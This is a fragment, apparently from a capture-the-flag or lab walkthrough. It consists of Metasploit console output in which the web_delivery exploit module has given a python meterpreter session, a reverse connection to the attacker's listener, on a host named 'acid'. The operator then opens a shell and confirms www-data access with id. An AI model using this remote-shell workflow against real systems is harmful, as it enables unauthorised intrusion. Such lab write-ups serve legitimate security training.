 msf5 exploit(multi/script/web_delivery) > sessions -l
Active sessions
===============
Id  Name  Type                      Information      Connection
--  ----  ----                      -----------      ----------
1         meterpreter python/linux  www-data @ acid  192.168.126.126:8126 -> 192.168.126.161:52504 (192.168.126.161)
msf5 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2272 created.
Channel 1 created.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)